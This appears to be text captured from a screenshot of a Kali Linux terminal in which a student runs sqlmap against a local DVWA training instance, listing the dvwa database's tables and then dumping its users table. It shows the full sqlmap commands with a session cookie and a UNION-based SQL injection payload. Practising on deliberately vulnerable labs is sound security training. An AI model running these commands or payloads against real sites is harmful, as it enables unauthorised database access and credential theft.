 kali-linux-2023.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4
22:46
kali@ammaruddin: ~
File Actions Edit View Help
kali@kali: /opt/lampp/etc × kali@kali: ~ × root@kali: ~ × kali@kali: /var/www/html/DVWA × kali@ammaruddin: ~ ×
[*] information_schema
[22:45:41] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'
[*] ending @ 22:45:41 /2023-11-27/
┌──(kali㉿ammaruddin)-[~]
└─$ sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/" --cookie="PHPSESSID=2q5ltvjku5svd0fmngc99jmg0h; security=low" --data="id=1&Submit=Submit" -p id -D dvwa --tables --batch --threads 3
{1.7.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Devel
opers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:45:56 /2023-11-27/
[22:45:56] [INFO] resuming back-end DBMS 'mysql'
[22:45:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(CONCAT('qxvbq','cXsRKujEOeGWIbqmRZGTbmPCNrTuwuIydwQPCvoW'),'qpvqq')-- gcJR&Submit=Submit
---
[22:45:56] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.56, PHP 8.2.4
back-end DBMS: MySQL 5 (MariaDB fork)
[22:45:56] [INFO] fetching tables for database: 'dvwa'
[22:45:56] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users |
+-----------+
[22:45:56] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'
[*] ending @ 22:45:56 /2023-11-27/
┌──(kali㉿ammaruddin)-[~]
└─$ sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/" --cookie="PHPSESSID=2q5ltvjku5svd0fmngc99jmg0h; security=low" --data="id=1&Submit=Submit" -p id -T users --batch --threads 3 --dump
43°F
Cloudy
Search
ENG
9:46 PM
11/27/2023